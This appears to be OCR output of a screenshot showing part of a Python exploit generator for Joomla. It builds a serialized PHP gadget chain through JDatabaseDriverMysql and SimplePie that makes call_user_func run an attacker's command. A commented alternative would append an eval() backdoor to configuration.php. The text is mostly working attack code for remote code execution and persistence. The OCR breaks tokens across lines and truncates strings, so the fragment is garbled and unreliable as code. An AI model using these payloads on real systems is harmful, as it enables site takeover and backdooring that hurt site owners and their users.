
def
gen_pay
(
function
,
 command
)
:
# Generate the payload for 
call_user_func('FUNCTION','COMMAND')
	template 
=
's:11:"maonnalezzo":O:21:"JDatabaseDriverMys
{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0
{}s:21:"\\0\\0\\0disconnectHandlers";a:1:
{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":
{}s:5:"cache";b:1;s:19:"cache_name_function"
#payload =  command + ' || 
$a=\'http://wtf\';'
	payload 
=
'http://l4m3rz.l337/;'
+
command

# Following payload will append an 
eval() at the enabled of the 
configuration file
#payload =  
'file_put_contents(\'configuration.php\',\'if